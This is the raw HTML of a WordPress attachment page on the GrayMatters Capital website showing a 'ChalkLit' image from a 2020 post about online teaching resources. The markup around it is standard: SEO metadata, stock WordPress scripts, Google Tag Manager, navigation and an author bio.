

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/
body_size: 24430
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ChalkLit - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ChalkLit - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="og:image" content="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit" />
	<meta property="og:image:width" content="939" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/","url":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/","name":"ChalkLit - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/#primaryimage"},"image":{"@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2020/05/ChalkLit.png","datePublished":"2020-05-15T10:31:32+00:00","breadcrumb":{"@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2020/05/ChalkLit.png","contentUrl":"https://graymatterscap.com/wp-content/uploads/2020/05/ChalkLit.png","width":939,"height":375},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"Online Curriculum-based Resources that Teachers can use for Virtual Classes","item":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/"},{"@type":"ListItem","position":3,"name":"ChalkLit"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; ChalkLit Comments Feed" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/media/2331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=2331' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fonline-curriculum-based-resources-teachers-use-virtual-classes%2Fchalklit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fonline-curriculum-based-resources-teachers-use-virtual-classes%2Fchalklit%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2331 attachmentid-2331 attachment-png wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  


    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>ChalkLit </h1>
          <h3>
             Posted By Graymatterscap On Fri, May 15, 2020          </h3>
<div class="social-sec">
	<ul>
    <li>
        <a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/">facebook</a>
    </li>
    <li>
     <a class="tw" target="_blank" href="https://twitter.com/intent/tweet?url=https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/&text=ChalkLit">Twitter</a>
    </li>
    <li>
     <a class="ln" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/&title=ChalkLit&summary=&source=">linkedin</a>
    </li>
    <li>
     <a class="gl" target="_blank" href="https://plus.google.com/share?url=https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/chalklit/">Google</a>
    </li>



</ul>
    
</div>
          
    </div>
    </div>

    <div class="innerpagewrapper">
    <div class="main-container container" id="post_2331">
    <div class="default-inner-content">
                    <div class="post clearfix" id="post-2331">
            
                                      
                 
                <p class="attachment"><a href='https://graymatterscap.com/wp-content/uploads/2020/05/ChalkLit.png'><img fetchpriority="high" decoding="async" width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2020/05/ChalkLit-800x400.png" class="attachment-medium size-medium" alt="" /></a></p>
                

				
                <div class="next-previous-links">
					<ul>
					<li class="previous-link"><a href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/" rel="prev">Online Curriculum-based Resources that Teachers can use for Virtual Classes</a></li>
					<li class="next-link"></li>
					</ul>
				</div>
				

<div class="row " id="author_bio_section" ><h4 class="author_name">About Graymatterscap</h4><div class="col-md-2 col-sm-2"><img alt='' src='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="col-md-10 col-sm-10"><p class="author_details">Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036." Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. <br />
<br />
GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank).<br />
<br />
GMC has till date funded over 80 enterprises across the world  to the tune of US$ 125 million.<br />
<br />
To know more, visit: graymatterscap.com</p><p class="author_links"><a href="https://graymatterscap.com/author/graymatters/">View all posts by Graymatterscap</a></p></div></div>
		
                
                <div class="comments-section">
                    
<div id="comments" class="comments-area">

	
	
		    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://graymatterscap.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" class="required" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email address *" name="email" type="text"class="required"  value="" size="30"/></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website " type="text" value="" size="30" /> </p>
